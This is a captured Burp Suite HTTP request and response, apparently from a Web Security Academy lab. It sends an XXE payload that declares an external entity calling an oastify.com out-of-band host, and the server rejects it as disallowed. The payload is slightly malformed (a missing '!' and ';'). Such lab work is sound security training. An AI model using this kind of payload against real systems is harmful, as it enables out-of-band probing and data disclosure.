 Send Cancel < > Target: https://0ab6000a04cf2943809e3501001b00b9.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab6000a04cf2943809e3501001b00b9.web-security-academy.net
3 Cookie: session=8yyJVlE3RJJbI0xw2zjaxAEqDngnaLfl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab6000a04cf2943809e3501001b00b9.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 204
11 Origin: https://0ab6000a04cf2943809e3501001b00b9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<ENTITY vul SYSTEM "http://4kpiymbe71yksume6vrf58pdx43vrlfa.oastify.com">]>
20 <stockCheck><productId>&vul</productId><storeId>1</storeId></stockCheck>
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"